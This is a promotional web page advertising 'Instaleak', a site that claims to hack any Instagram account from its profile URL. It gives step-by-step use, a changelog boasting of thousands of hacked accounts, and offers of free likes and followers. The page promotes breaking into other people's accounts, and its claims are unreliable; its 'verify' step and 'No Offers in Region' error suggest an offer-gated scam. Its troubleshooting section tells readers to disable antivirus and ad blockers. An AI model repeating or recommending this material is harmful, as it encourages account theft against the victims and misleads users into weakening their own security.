Here's an easy method on how you can hack instagram accounts without downloading anything. Yes No software!
Easily hack Instagram accounts of anyone without the use of any suspicious software. Every day thousands of accounts are being hacked this includes Instagram – one of the biggest social media websites worldwide with over 100+ million registered users and gaining millions of page views every day!
No doubt that Instagram is one of the top Hackers target sites to gain the advantage on users. Say, why hackers hack Instagram accounts? Simply because of the fun and entertainment it brings and for some reasons they could bring money for them! Now, we've just created a great web platform tool that no need to be downloaded and can be used anytime!

Note that this process is purely done online thus you do not need to download any software just to hack Instagram accounts. Yep hack an Instagram account no download software needed.
This is the only Instagram account hacker that you could find online that updates regularly in compliant with Instagram latest updates!
Related: 6 Million Instagram Account Hacked
Instructions:
To start simply click the "Start Hacking Now" button and you will be redirected to the proper site to start with. You only need your victim's profile URL to get it working. Everything is self-explanatory!

Website updated to http://instaleak.net/ same service more powerful servers – currently, this tool is private you cannot find it when searching google. Only private links are allowed.
Click on "Start Hacking" link –

Enter the Instagram account profile you would like to hack (ex: https://instagram.com/james)
Click on "I agree and continue" and wait for it.

Verify to download the login credentials.

Very easy right? Have fun!
Note: If you are unable to verify using your PC please use your mobile device to access the website
Watch Full Video Tutorial
How to figure out someone's Instagram password by watching this 3-minute video and successfully hack anyone's Instagram account.
[KGVID poster="http://activehacks.net/icon.jpg" width="660″ height="380″]http://activehacks.net/instahack.mp4[/KGVID]
Features:
Hack any Instagram account for FREE
No need to download any software
No coding or programming skills required to start hacking
No fees to pay. Absolutely FREE
Free Updates
24/7 Support
Updates:
2-22-2015 – Reached 10,000+ active users. Surely they are having fun using our tool
3-1-2015 – Hacked 16,231 active accounts in 10 months!
3-29-2015 – Removed footprint on localhost IP addresses. Safer!
8-6-2017 – Updated for the latest In Instagram Security local updates
1-5-2018 – Removed IP exemption process that slows down the hacking process.
2-10-2018 – Enabled proxy port open access for better security of the user.
3-4-2018 – Updated with the recent Instagram security update patcher.
3-24-2018 – Bug fixed on retrieving the victim password that uses unknown characters.
1-25-2019 – Bug fixed due to instagram server update
3-18-2019 – fixed HASH MOD MD5 not converting properly
5-20-2019 – Stable fixed. Working on all modules.
1-4-2020 – Happy new year! Instaleak servers are up and running.
1-30-2020 – Bug fixed reported by multiple users on converting the instagram password hash.
2021 UPDATES
Instaleak.net has been updated numerous times in the past. However, this latest update is the most accurate Instagram hacking tool ever. For those having problems with the older version of Instaleak this is your solution now. See what's new below:
Whats New?
Enter a private account username Click on the "Check Username" button it will find and validate the username you have entered. After that you will be ask to what you want to hack on the account. Either password only or email and password. There's no feature yet to hack the phone number it will be added in the future.
Note that…
We can also give you Free Instagram Likes on your photos up to 1,000 of free likes are going to flood on your Instagram photos, not to mention that we also provide free Instagram followers without following others, of course, we don't want you to take the hard work as we eat them all.
Common Errors and Fix
Since the website is providing a hacking script it is inevitable to sometimes anti-virus software may block the website upon visiting. You may temporarily disable your anti-virus and enable it again after.
Common Errors:
URL Blocked – FIX: 1. Temporarily disable your anti-virus. Most antivirus offers this feature. 2. Disable AdBlock add-on on your browser.
No Offers in Region – FIX: You may try the method mentioned here.
Not Loading or Stopped Processing – FIX: Simply refresh the website and try again. If error persists contact the admin.
Still thinking?
Look at below and see almost 60 positive comments from our users who had been completely stunned how we work to give you the most effective and working hacking tools!
Got Questions?

If you got questions please create a thread on our Official Forum site: http://forum.hackolo.com/

Make sure you searched first the forum to avoid thread duplicates.
NEWS!
Check out this post on how to view private Instagram profiles!
Its now 2020. Our instagram hacking tool is till rocking hacking unsecured accounts in the most convenient way.
What tool that gives you access to millions of instagram accounts without for you to learn hard coding skills? Its none other than Instaleak.net – try it for yourself and see the magic works!